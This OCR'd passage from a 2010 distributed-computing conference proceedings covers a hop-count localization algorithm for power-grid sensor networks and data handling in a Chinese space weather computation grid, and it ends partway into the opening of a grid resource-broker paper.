When the node 1 has data to exchange with the local monitoring center, it finds a path in the system Through some certain routing algorithm, (e.g. (1 –>2 –>3 –>4 –>5 –> the local monitoring center), nodes along the path exchange data through multi-hop. If some nodes in the system failure occur, e.g. the node 4, the link including the node 4 will become invalid. The system will restart the routing mechanism to find a new link (1–> 2 –> 3 –> 8 –> 10 –> Local Control Center) to avoid failure nodes, thereby reducing the chance of network downtime. This can be illustrated in Figure 2



Fig.2 Replace the problem nodes automatically

B. Power Grid Wireless Sensor Node Design

WSN are application-oriented network， WSN have different monitoring requirements according to different environments, and sensor nodes have different integrated design. In general, a sensor node is a micro-oriented embedded system. Including the sensor module, processor module, wireless communication module and the energy supply module [4-5]. These four basic components are showed in Figure3

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.75



Fig.3 Wireless sensor network node structure

Sensing the need for power monitoring, sensor modules are designed as the following [5-6],

- Processor Module

Using an embed cpu whose role is responsible for controlling the operation of the sensor node, storing and managing their collection of data and the data sent by other nodes.

- Wireless Communication Module

The main part is Radio Frequency Chip Working in the 2.4G world band .It is responsible for communicating with other nodes to exchange control information, sending and receiving data collection.

- Sensor Module

Sensor module must integrated high-isolation voltage sensors, current sensors, temperature sensors, power sensors, etc. Which is used to collect temperature, humidity, voltage, current and other basic information. Only the perception of this basic information, Power grid is possible for intelligent monitoring. Besides In order to forecast storms, frost and other adverse weather conditions, the transmission line in advance, Sensor module should be integrated a vibration sensor, a stress sensor.

- Energy Supply Module

It provides sensor nodes the energy which is required when running. At the same time it also has the charge storage capability. Therefore, special batteries are essential. When the battery power in the warning line, energy which generated by electromagnetic induction from transmission lines can charge the battery. By this way sensor nodes have endless energy.

C. Wireless sensor network node location

An important role of wireless sensor networks is to monitor and collect useful information. However a more important role than this is to locate a particular node. One WSN without location information of the monitoring is pointless. Identify the location of the problem nodes or the location of the incident is the most basic functions of sensor networks. The specific geographical environment has a great influence on the sensor node location.

In most sensor network applications, A large number of sensor nodes is throw in target regional where needs to monitor .Shown in Figure 4, the sensor layout appearing the "flat type" feature, The location of sensor nodes has great randomness. While in the network, each sensor node is installed one by one manually, Nodes distribution is "linear", as shown in Figure 5


Fig4.The general layout of sensor nodes in the network


Fig5. Distribution characteristics of sensor nodes on power grid cables

As the social nature of sensor nodes distribution in power grid, Traditional positioning algorithms can not be directly applied in the power grid. In view of the classic algorithm for sensor network, DV_HOP algorithm is simple and low-power advantages, we do some innovation mainly on HopSize of DV_HOP algorithm, which can be applied to network monitoring system.

III. THE CLASSIC DV_HOP ALGORITHM

DV_HOP algorithm adopts a mechanism similar to the classic distance vector routing. In this algorithm, anchor node broadcasts the anchor packet including its own location information to the neighbor node , And anchor node has a hops Calculator which is initialized as 0. Anchor node's information hops counter will automatically add 1 With the anchor node packet every hop，Each node, only keep anchor node information whose number of hops is the smallest and ignore anchor node information whose number of hops is a high . In this way, all nodes in the network will obtain the shortest hops path to the anchor node. Then change hops into the corresponding physical information, finally, calculate the distance between the nodes and anchor nodes according to the average distance per hop. In which calculation formula of changing the number of hops into a physical distance is

$$HopSize_j = \frac{\sum \sqrt{(x_i - x_j)^2 + (y_i - y_j)^2}}{\sum h_j} \quad (1)$$

OF which (x_j, y_j) is the location of anchor node j, h_j is the number of hops from anchor node j to node i. Distance from a node to anchor node is the product of Anchor node HopSize and hops. When a node can get more than three such distance information, you can estimate the unknown node location by triangular (or multilateral) measurements at last [4].

The biggest drawback of traditional DV_HOP algorithm is the large error HopSize [7]. Thus there is only theoretical value. In practical application-oriented, you must make changes to the algorithm. In the grid, we find a way to overcome the error HopSize, we name it DV_Same_hop algorithm.

IV. LOCALIZATION ALGORITHM DV_SAME_HOP ON POWER GRID CABLES

A. Basic idea of DV_Same_hop

Because of too much error for HopSize in traditional algorithm DV_Hop, we abandon it. At the same time reject the trilateral (or multilateral) measurements to estimate the unknown node's location. The most obvious reason is that it is incompatible with "linear relationship" which sensor nodes on grid power grid cables layout display.

We take geographical distance of adjacent nodes in grid as the HopSize, Hop number (The number of hops from anchor node to unknown node. We named it hops in short) is still calculated by WSN. To this end we make some strict requirements on the sensor layout. Spacing length between each two neighbor nodes in the same line is equal (Constant value K). And it slightly less than the maximum radius of RF signal sensor. Hop is calculated by the ideas of shortest path in graph. And then we can calculate the distance between anchor node and unknown node which is close to the true information. Only if any unknown node in the power gets the anchor node location information of both ends, it is very easy to locate the position of the unknown node According to the linear relationship.

B. DV_Same_hop model



Fig.6 RF coverage of node in DV_Same_hop model

SI is the sensor node on the transmission lines. Of which S={A,B,C},I={1,2,3,4,5…}. For example,A3 represents the third sensor nodes on the line A. Dotted circle is the maximum extent covered by RF of the sensor node B3 (actually ,it can be any node in the lien).

The nodes have following relationship

⑴.Distance(AI,A(I+1))=Distance(A(I+1),A(I+2))=K, Spacing distance of each two neighbor nodes on the same line are equal.

⑵.B3 can reach 8 nodes B3→A3，B3→A4，B3→B2, B3→A3,B3→C3,B3→B4,B3→A2,B3→C4

⑶.The remaining nodes, such as A1, B1, C1 ...and so on beyond coverage of B3 RF, Therefore, these nodes can not form a link with B3. That is to say, any node can not contact with the third node by neglecting the adjacent nodes.

C. Calculate the hops from fault node to anchor nodes



Fig.7 Wireless communication between nodes

M, N represents anchor nodes; The serial number on all lines 1,2,3 .... 8 represent the general sensor node.

Suppose the sensor node P monitors failures. Node p is the location target. The positioning process listed as follows

⑴ Beacon node, M, N broadcast beacon messages (Datagram) to neighboring nodes. Containing its location information and the initial number of hops 0.

⑵ Adjacent nodes receive the beacon messages， Combining the number of hops and continue to broadcast messages to its neighbors (except for the source direction). The information is disseminated to entire network by flooding.

⑶ By the ideas of shortest path in Graph which is called Dijkstra Algorithm [8-9]. Calculated Hop (M, P)。we can see the nodes that can directly reach the sensor node P are A3, A4, A5, B3, B5, C3, C4, C5, so

Hop(M,P)=Min{Hop(M,A3),Hop(M,A4), Hop(M,A5),Hop(M,B3),Hop(M,B5), Hop(M,C3),Hop(M,C4), Hop(M,C5)}+1

Hop(M,A3)= Min(Hop(M,A2)，Hop(M,B2)， Hop(M,B3))+1

Continue this recursive

Obviously Hop(M,A1)=1，Hop(M,B2)=1, Hop(M,C1)=1, Hop(M,C2)=1,

Ultimately, we can calculate Hop(M,A3)=2, Hop(M,A4)=3, Hop(M,B3), Hop(M,C3)=2, Hop(M,C4)=3; So Hop(M,P)=2+1=3

Similarly, we can calculate the Hop (N, P) = 4;

Of course, by this diagram we can prove the minimum hops of N to P through observation. The links connecting M and P are

M->A1->A2->A3->A4->P, hops is 5(Not the least, neglect)
M->A1->A2->A3->P, hops is 4 …...(Not the least, neglect)
M->A2->A3->P , hops is 3 …….(Qualified)
M->B2->B3->P, hops is 3 …….(Qualified)
M->C1->C2->B3->P, hops is 4 ….....(Not the least, neglect)
M->C1->C2->C3->P, hops is 4 …..(Not the least, neglect)
M->C1->C2->C3->C4->P,hops is 5.(Not the least, neglect)

…(There are still other valid links), According to the principle of taking the minimum-hops, the effective number of hop from M to P is Hop(M,P)=3.

By the same way, we can demonstrate that the effective number of hop from N to P is Hop(N,P)=4 and the links is more than one.

⑷ Because we take geographical distance of adjacent nodes from the same line as the HopSize, That is HopSize=K, Therefore, we can calculate the distance from the beacon M to the node P.

Distance(M,P)=Hop(M,P)*HopSize.

That is Distance(M,P)=3K.

Bythe same way Distance(N,P)=4K.

⑸ Suppose the beacon location information of M expressed as Position(M),and Beacon N`s location information is Position(N), According these information We can easily locate the position of p on transmission lines .As shown in the Figue8.



Fig.8 Geometric relationships

D. An Application example

We assume that transmission lines are as follows, M, N is for the high-voltage tower. Tower's label is T0536, T0537 respectively. Maximum coverage of RF of the sensor nodes is 40 m. The distance between the sensor nodes in the same line is 35m. That is HopSize = K = 35

m. The distance between the two beacons is 245 meters. And they were placed on tower T0536, tower T0537 respectively.



Fig.9 An application case

According to DV_Same_hop algorithm，We can get the location information of the node p。We describe the location of P like this: Point p is in the transmission line L, Locating in the line section between high-voltage tower T536 and high-voltage tower T0537, The distance from P to T0536 is: 35*3=105m, The distance from P to T0537 is: 35*4=140m. Line name, high-voltage tower label can be obtained from the beacon node (This is done by the background network server). Based on these information maintenance staff can reach the site of the incident promptly.

E. Advantages of DV_Same_hop Algorithm

(1) This algorithm is simple, Does not need to locate a node's three-dimensional coordinates X,Y,Z
(2) Sensor nodes have Long life without worrying energy. Batteries can be charged at any time by the electromagnetic induction
(3) Positioning accuracy，Because of the HopSize of this positioning algorithm is equal to the actual spacing between adjacent sensor nodes, And is a constant value. Abandon the traditional method of estimating the Hopsize roughly. Clearly the new algorithm greatly improves the accuracy.
(4) Good robustness. Even if a sensor node broken in the link, there are other links to choose which still guarantee minimum Hop number. This can be demonstrated clearly in the fowling figure



Fig.10 Multi-link selection

B1 is beacon node, Hop(B1,B4)=3 ,One Related link is B1->B2->B3->B4,Suppose the node B2 broken ,and the Link B1->B2->B3->B4 will be abandoned. But there still other links. They are
①B1->A2->A3->B4,
②B1->C2->C3->B4
③B1->A2->B3->B4
④B1->B2->C3->B4, and so on. These links neither increase nor decrease the hops.

F. defect of DV_Same_hop Algorithm

(1) There are strict requirements for the arrangement of the sensor nodes in power grid. Installers must install sensors by the principle of equidistance.
(2) The physical characteristics of sensor nodes have to meet standards. All sensors of Lines belong to the same specification. RF range of each sensor can not be much difference.

V. CONCLUSION

WSN technology is one cutting-edge hot research direction of the current information field. It has great scientific significance and broad application prospects. With the rapid improvements in the sensor production process and the in-depth study of the relevant communication protocols, WSN technology in the power industry has more and more important application value. Of course, in actual design we should give full consideration to the special nature of the industry, especially for high system reliability requirements, the influence of strong electromagnetic environment and other factors. Pay more attention to the hardware structure and improve the reliability of communication.

In this paper, we highlight an improved location algorithm DV_Same_hop, it meets the robustness, self-organization, energy efficiency, distributed computing requirements. It is feasible and simple. We believe it is an ideal grid monitoring program.

Because the time is limited and the localization algorithm requires a lot of the same standard sensors. The paper does not prove the algorithm's accuracy, which will be our future work.

ACKNOWLEDGMENT

This project is supported by the Ph.D. Program Foundation of Ministry of Education of China (No.200804971030) and the Natural Science Foundation of Hubei Province of China (No.2008CDB347).

REFERENCES

[1] S. Massoud Amin and B.F. Wollenberg, Toward a Smart Grid: power delivery for the 21st century, IEEE Power and Energy Magazine, Vol. 3, No. 5 Sept.-Oct. 2005, pp. 34-41.

[2] P. Rodriguez, et al.,"Flexible Active Power Control of Distributed Power Generation Systems During Grid Faults," in IEEE Trans. on Industrial Electronics, vol. 54, no. 5, Oct 2007.pp. 2583-2592.

[3] Ian F Akyildiz, Weilian Su,Sankarasubramaniam Yogesh,Cayirci Erdal.A survey on sensor networks[C].Communications Magazine, IEEE, v01,40,no.8,Aug 2002, pp102-114.

[4] Sun LiMin,Li JianZhong,Chen Yu,et al.Wireless sensor networks. [M].BeiJing:Tsing hua University Press, Mar.2005,pp151-153.

[5] M. Bertocco et. al., Experimental Characterization of Wireless Sensor Networks for Industrial Applications, IEEE Trans. on Instrumentation and Measurement, vol. 57, issue 8, Aug.2008, pp. 1537-1546.

[6] B. Lu and V.C. Gungor, Online and Remote Motor Energy

Monitoring and Fault Diagnostics Using Wireless Sensor Networks, IEEE Trans. On Industrial Electronics, vol. 56, no. 11, Nov. 2009, pp. 4651-4659.

[8] Yan Wei Min,Wu Wei Min. DataStructures[M]. BeiJing:Tsing hua University Press, Dec.2003,pp187-190.

[9] Thomas H. Cormen,Charles E.Leiserson,Ronald L.Rivest, Introduction to Algorithms[M],Second Editon.China Higher Education Press, Dec. 2007,pp.504-09.

[10] M. Zuniga, B. Krishnamachari, An Analysis of Unreliability and Asymmetry in Low-Power Wireless Links, in ACM Transactions on Sensor Networks, vol. 3, no. 2, June 2007.

[7] Liu Kezhong，Wang Shu，Hu Fuping，et a1．An Improved dv-hop localization algorithm for wireless Sensor networks[J]. Information and Control，2006，35(6),pp787-792.

[11] Y. Yang et al, A Survey on Technologies for Implementing Sensor Networks for Power Delivery Systems, in Proc. of IEEE Power Engineering Society General Meeting, Jun. 2007.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Data Processing in Space Weather Physics Models in the Meridian Project

Deng sun-gen, Zhang hong-hai, Chi xue-bin
Supercomputing Center
CNIC, Chinese Academy of Sciences
Beijing 100190, China
e-mail: dsg@sccas.cn

Guo xiao-cheng, Peng zhong
State Key Laboratory of Space Weather
Center for Space Science and Applied Research, CAS
Beijing 100190, China

***Abstract*—In the Meridian Project, two space weather physics models, L1-magnetosphere-ionosphere causal chain(L1 model), and numerical magnetosphere database service, are provided as e-Science application services through the space weather computation grid environment, which provides a web-based portal for space weather studies users. We call the computation grid environment as a computing gateway. The computing gateway integrates space weather applications, space weather data, and tools. For user to use the computing gateway, the first thing that user will up against is where the input files will be located to complete the computation. Whether they are just come from user local machine, and how can I use the uploaded input data files again in the following new computing tasks? In this paper, we introduce a data space concept—the user data view space, within which the space weather data files shared between the resource entities in the space weather computation grid environment. As the size of computation data results is massive and they are raw data about magnetosphere and ionosphere, for intuitivism to show the physics meaning of the magnetosphere and ionosphere data, the raw computation result data will be post-processed by visualization software. Then how to draw graphics on the visualization node inside a parallel job? And more in numerical magnetosphere database service physics model, according to task's designated parameters we should choose a proximate data as the initial condition from numerical magnetosphere database, and then do the computation simulation by using the L1 model.**

Keywords data processing; computation grid; physics model; user data space view; Meridian Project

I. INTRODUCTION

Now research activities more and more rely on high performance computing. In the Meridian Project [9, 10], the space weather physics models, such as L1-magnetosphere-ionosphere causal chain [6, 7], and numerical magnetosphere database service, need large-scale parallel computing. Grid enables people securely online share computing power, databases, and other tools through a set of components including software services and libraries for resource monitoring, discovery, and management, plus security and file management. Grid middleware provides core services, interfaces and protocols to allow users to access remote resources: such as data resource, storage resource, computing resource, and network resource. In the Meridian Project, the physics models are provided as e-Science services for space weather scientists with space weather computation grid, which is developed on the scientific computing grid (SCGrid) [3, 4, 5]. The space weather computation grid acts as a basic module in the research and forecast system, which is one of three main systems in the Meridian Project.

The Meridian Project is short for the Meridian Space Weather Monitoring Project. The initiative of the Meridian Project is to conduct a comprehensive multi-layered and inter-disciplinary survey and exploration of space environment by advanced ground based techniques. With a variety of equipment, such as magnetometers, ionosondes and digisondes Incoherent Scattering Radar, HF back-scattering radar, LIDARs, Fabry-Perotinter ferometer, IPS, and sounding rockets, in a bid to probe space environment in geo-space with an altitude higher than 20-30km up to the interplanetary space. In addition, the International Space Weather Meridian Circle Program is proposed to connect 120°E and 60°W meridian chains of ground based monitors, which will greatly enhance the ability of monitoring space environment worldwide. Chinese scientists have started discussing this proposal with the scientists from Russia and Australia and other countries or regions running through the East Longitude 120°E as well as in related countries whose territories are traversed by the West Longitude60°W, and got very positive feedback.

The Meridian Project is a national large-scale scientific plan in space science scope. In space weather, it is a typical example of e-Science application by means of utilizing the high performance computing platform which provides services through the space weather computation grid. The space weather computation grid is a virtual computing environment, which based on network, storage, high performance computer and visualization resources etc., for space weather physics models. It implements resource management, data dynamic migration, task scheduling and service deploy functionalities. It provides a platform to sharing computation resources, data resources and model information interaction. Base on this platform, scientists can utilize remotely the high performance computation, fetch space weather data, and publish model production.

Here we illustrate the full data control to implement share data files in the user data view in space weather computation grid environment, the data processing in visualization draw inside a parallel task, and the initial condition value query in space weather physics models.

II. RELATED WORKS

The grid technology becomes relatively mature [1, 2, 11-13]. The China National Grid (CNGrid) [8], China Education

978-0-7695-4110-5/10 $26.00 © 2010 Crown Copyright
DOI 10.1109/DCABES.2010.76

Grid (ChinaGrid), TeraGrid, and EGEE etc. are mainstream grid projects in the past ten years. And now Cloud computing is becoming a hot research topic. Cloud technology processes massive small files at single cluster center. Grid technology integrates several distribute software and hardware resources.

In CNGrid, one of main components is high performance computing gateway (HPCG), which one for each single grid node resource. HPCG is a set of system services and application software developed upon VegaGOS to support high performance computing. HPCG has integrated the computing resources and storage resources of more than ten computing centers in the CNGrid. HPCG aims to supply non-professional users with "professional" scientific computing environment. HPCG is composed of many related system services, plus user interfaces including web portal, command line interfaces and APIs. The system services include batch job service, file management service, message service, user-mapping service, and accounting services.

In CNGrid, the input files and output files of the computation only exist on the remote computation task target cluster. Users fetch output files through ftp accessing which embedded in the web portal. In this case, the grid environment is not a single sign on system (SSO).

EGEE project through gLite middleware brings together scientists and engineers from more than 240 institutions in 45 countries world-wide to provide a seamless Grid infrastructure for e-Science that is available to scientists 24 hours-a-day. The gLite builds on non heterogeneous computing environment.

The following sections will illustrate data processing in the physics models in the space weather computing grid. The topology of the space weather computation grid is described in section 3. Section 4 introduces the physics models in the Meridian Project. Section 5 anatomizes the user data space view. Data flow in the job state machine is analyzed in section 6. Section 7 introduces the visualization processing in the space weather grid environment. And the last one gives out ours conclusions of this paper.

III. SPACE WEATHER COMPUTATION GRID

In the Meridian Project, the main infrastructure of the research and forecast system is the high performance computing system—the Blade Cluster, which can reach the peak performance 12.28 trillion floating point operations per second, and its actual processing speed exceeds 10.33 trillion floating point operations per second. The inner connected network is 20 Gb bandwidth Infiniband. The research and forecast system also includes the virtual reality system: NVIDIA Quadre FX 4600 graphic producer and 3D stereoprojection BARCO iCon H600.

The space weather computation grid integrates the above hardware resource as a platform to share the software resources, e.g. physics models, in the research and forecast system with other subsystem of the Meridian Project. The main objective of the space weather computation grid is to provide a unified access interface for the diverse heterogeneous computing resource, storage resource and data resource. From the usage view of the cluster, grid front end and storage, the topology of the computation grid can be abstracted as: 1) the upper layer is user level, in which users access the grid environment through the personal desktop in the style of terminal or browser. Now, the latter recommended in the space weather grid environment. 2) the middle layer is services level. This level providers the user management service, physics model computing services, data transfer service and grid security service etc. 3) the bottom layer is resources level, which providers the computing resource, visualization resource, physics model resource and data.

In the space weather grid environment, the grid portal is deployed in the grid front end "Fig. 1". It acts as a gateway for users to scientists the software resources, data, and hardware resources in the space weather grid environment. So we call the grid front end is a grid gateway. In this paper, the computation grid environment and the computing gateway share the same meaning.

IV. PHYSICS MODELS IN THE MERIDAIN PROJECT

The core goal of the research and forecast system is to build the space weather physics models and provider services through the space weather grid environment. Current the following physics models are provided:

A. L1-magnetosphere-ionosphere Causal Chain (L1 model)

Quantifying solar wind-magnetosphere-ionosphere interaction is of fundamental importance in understanding space weather as a solar-terrestrial storm involving CMEs, flares, geomagnetic storms and substorms.

L1 model is based on the numerical simulation by solving the ideal compressible Magnetohydrodynamic(MHD) equations, an extension of the Lagrangian version of the piecewise parabolic method(PPM) is adopted as the numerical scheme; the interplanetary conditions can be adjusted through the front inflow boundary, and a magnetospheric-ionospheric electrostatic coupling model is imbedded at the inner boundary to drive the inner magnetospheric convection. Thus, it can explore the whole large-scale physical processes of the solar wind-magnetosphere-ionosphere coupling under different interplanetary and ionospheric conditions by means of global MHD simulations, and quantify the interaction between the solar wind and the magnetosphere-ionosphere coupling system.

The L1-magnetosphere-ionosphere causal chain physics model is integrated in the space weather grid environment. Scientists will obtain magnetosphere data, ionosphere data and their visualization data result by providing the physics parameters: Pedersen conductance, solar wind density, solar wind speed, interplanetary magnetic field (IMF) in the space weather computing gateway.

B. Numeric magnetosphere database service

The numeric magnetosphere database service is based on the L1 model. It provides service of download and analysis of the magnetosphere data according to the physics model parameters, such as Pedersen conductance, solar wind density, solar wind speed, and interplanetary magnetic field,

inputted by user. If the magnetosphere data exists in the database, it will return the magnetosphere data result, otherwise it will select a proximate magnetosphere data as the initial condition, and then do the simulation using the L1 model, finally, return the results tagged with the input parameters.

V. USER DATA SPACE VIEW

In the space weather computing gateway, user data space view is to build a distributed user data shared environment for the user local file system, the grid front end, the storage server and the computing cluster. It provides users a transparent access interface to the geographical dispersion and access protocol diversity large-scale storage systems. The user data space view constructs a data space which can be accessed by computing services and data services in the computing gateway environment. The virtual data space includes:



Figure 1. User data space view

A. User local file system

User can upload or download data files to/from grid front server, storage server, and computing clusters. The user local file system is logically shared with the user spaces on grid front server, storage server, and computing clusters.

B. User space on grid front server

From the name, we know the grid front server is a front end node in the grid environment. From this point of view of the grid service architecture, the grid front end is a client end in the space weather computation grid environment.

The user space on grid front server is a user workspace in the space weather computation grid environment. He can view, edit, and remove files or directories in the workspace.

User from here can submit job tasks, check computation results, etc. And when the tasks completed, the standard outputs will be transferred back here. Also the results of task could be staged here if user sets in this manner in the task specification.

C. User space on storage server

This is the main user data storage space for data input files and computation result data files. User can access the data in the storage server from the user local file system or the grid front end (gateway). In the space weather grid environment, the raw data of space weather models are stored in the storage server. The space weather models computing tasks can load the input data from the storage server, and stage the computation output data onto the storage server. The data saved in the storage system will be permanently reserved.

D. User space on computing cluster

The user space on computing cluster, we commonly name it as working space for user's job tasks computation space on computing cluster. For convenience to manager user's job tasks, each task has its own directory. The results of user's job tasks are mainly(or permanently) reserved on the storage server or the grid front server, The simple management strategy of cluster file system space, in the space weather computing environment, is that all data related the user's job tasks will be kept for one week on the computing cluster.

VI. DATA FLOW IN JOB STATE MACHINE

A normal job task will go through the following stages according to the job state machine. And we illustrate the data flow within the user data space view in each stage in job state machine.



Figure 2. Job state machine

1) New: This is the first stage in the job state machine. The beginning source of data flow in this stage is to upload data files or select files from grid front end, data storage server, or remote computation clusters.

2) Start: The input files of job task in user data view are transfered into target cluster. If the data source comes from the target cluster, the transfer process is avoid in this step.

3) Queued: Computing task enterning the cluster batch job manage system, such as LSF, PBS etc.. According to task specification, task maybe open standard I/O or other files descriptor.

4) Active: Job task produces result data files.

5) Output: Transfer data results to target location(s): grid front end, data storage server, or other computation clusters according job specification.

6) Finished: Complete transmission of task result data.

A. Data input

In the space weather computing getaway, the input files of user's job tasks could come from user local file system. If user needs the uploaded files as input files for the new tasks, he can browser the uploaded files before and select them as

input files of this new job task. If he wants to utilize the computing results of some job task(s) as the input files in this new job task, he can browser the computing results which reside on remote computing clusters, grid front server or data storage server. In such cases, the upload operation from user local file system is no more required for this time. If there is no data shared mechanism between the data space in the user data space view introduced above, then in the new computing task which needs the computing results of tasks before, what he can do is only to download them first and then upload them again. So it is necessary to build the data shared mechanism in the user data space view.

B. Data output

In the space weather computing environment, the main notable speciality is that the computation results of job tasks would be transferred automatically to the user designed locations inside where the user data space view, such as grid front server or data storage server, and even other computation clusters. The transfer process could be in realtime model or non-realtime model. The realtiem model is that the data will be transferred immediately when computing task produces new data in the output files. The non-realtime model is that data will be transferred when the task is in the output stage in the figure 2. Now in the space weather computing grid environment, it mainly supports non-realtime data transfer model. It would be a interesting research, or improvement (exactly speaking), to implement transfer data files in realtime model.

VII. VISUALIZATION OF COMPUTATION RESULT

In L1 model and numeric magnetosphere database service, the computation results include magnetosphere data. In current version of space weather gateway, being absent of workflow, the drawing graphics and the physics model computing are inside the same one job task. And we know each L1 model computing task is a large-scale parallel application. If each process of the parallel task draws graphics on the visualization node, it would be too vast of the visualization resource even if we have. The simplest method to improve is that let only one of those parallel processes to draw graphic data on the visualization node in each of job task.

VIII. CONCLUSIONS

This paper mainly introduces the data processing of computing grid environment applied in physics models in the Meridian Project. The space weather computation grid environment shares distributed data resource, storage resource and computing resource through constructing the user data space view which provides a union transparent access interface to the distributed resources. In the user data space view, physics model data, physics model software, visualization resource, storage and computing clusters are shared for scientific users. The improvement of post-computation is to include workflow to compose the physics model computing and the visualization of physics model data in future.

ACKNOWLEDGMENT

This work was supported by the Knowledge Innovation Program of the Chinese Academy of Sciences: "Research of Data processing in Application Gateway", and in part by grants Information Construction Project of Chinese Academy of Sciences during the 11th Five-Year Plan (No. INFO-115-B01), the Meridian Project and NNSFC 40804044 in China.

REFERENCES

[1] I. Foster, C. Kesselman. Chapter 2 of "The Grid: Blueprint for a New Computing Infrastructure", Morgan-Kaufman, 1999.

[2] Foster, I., Kesselman, C., Nick, J. and Tuecke, S. The Physiology of the Grid: An Open Grid Services Architecture for Distributed Systems Integration, Open Grid Service Infrastructure WG, Global Grid Forum, 2002.

[3] Sungen Deng, Hong Wu, Xuebin Chi, Haili Xiao, Honghai Zhang, Kai Jiang. Introduction of SCGrid between SCCAS and SSC. Proc. 8th National Parallel Computing Specialty Committee Academic Conference, Dalian, Chian, 2004.

[4] Sungen Deng, Xuebin Chi, Zhonghua Lu, Hong Wu, Haili Xiao, Honghai Zhang, "Writing a Custom Information Provider in SCGrid", High Performance Computing Application Conference 2005, Shanghai, China, 2005.

[5] Sungen Deng, Xuebin Chi, Huang Ye, Honghai Zhang, "Study on Data Management in CAS's Supercomputing Environment",High Performance Computing Tetchnology, Page 37~40, Vol. 1, 2009.

[6] Hu, Y. Q., X. C. Guo, and C. Wang, "On the ionospheric and reconnection potentials of the earth: Results from global MHD simulations", J. Geophys. Res., 112, 2007, A07215, doi:10.1029/2006JA012145.

[7] Guo, X. C., C. Wang, Y. Q. Hu, and J. R. Kan, "Bow shock contributions to region 1 field-aligned current: A new result from global MHD simulations", Geophys, Res. Lett., 35, 2008, L03108, doi:10.1029/2007GL032713.

[8] Zhiwei Xu, Wei Li, et al., Vega: A Computer Systems Approach to Grid Computing, Journal of Grid Computing, 2004, Vol.2, Issue 2 : 109~120

[9] The Meridian Project: http://www.cssar.cas.cn/zdkyhd/zwgc/

[10] Wang Chi, Huang Zhaohui, and Feng Xueshang, "Meridian Project: a Typical Example of e-Science Application in Space Weather", e-Science Technology & Application, Vol.2, 2009.

[11] Foster, I., Kesselman, C. and Tuecke, S. The Anatomy of the Grid: Enabling Scalable Virtual Organizations. International Journal of Supercomputer Applications, 15 (3). 200-222. 2001.

[12] W. Allcock. GridFTP: Protocol Extensions to FTP for the Grid. Global Grid ForumGFD-R-P.020, 2003.

[13] W. Allcock , J. Bresnahan , R. Kettimuthu, M. Link, C.Dumitrescu, I. Raicu, and I. Foster, The Globus striped GridFTP framework and server, in SC'05, ACM Press, 2005.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

ScGridBroker: an Open Grid Resource Scheduler based on Economic Scheduling Algorithms

Honghai Zhang[1], Xuebin Chi[1], Zhonghua Lu[1], Qianli Zhong[1],Weiqing Yang[1]
Supercomputing Center
Computer Network Information Center, Chinese Academy of Sciences
Beijing, 100190, China
e-mail: zhh@sccas.cn

***Abstract*—This paper designs the ScGridBroker as an scheduler of CSCGrid that uses grid technology for managing large-scale distributed resources based on Economic Scheduling Algorithms. It discusses a layered and component-oriented modular architecture for the broker design and development. The architecture is generic enough to leverage services provided by various Grid middleware systems such as Globus, Legion, and Condor for uniform access to diverse resources. It briefly discusses the deadline and budget constrained scheduling algorithms that we have incorporated into the ScGridBroker.**

Keywords- ScGridBroker; GMDS ; DB_Scheduler Algorithm; SCGRID_JOB

I. INTRODUCTION

ScGridBroker is an important component of GAA (Grid Accounting Admin) in CSCGrid（China Science Computing Grid).

The broker service provides a link between the resources of the Grid topology and the workload generated by the application.

In this paper, broker is a software service that can allocate Grid resources and assign a job to one of these resources. The Grid Monitoring and Discovery Service provides access to the system configuration and status information about grid resources. A broker needs to use the GMDS to find out which resources are available. Through the GMDS, the broker also knows the system configuration of the resources and can intelligently assign a job to the appropriate resource.

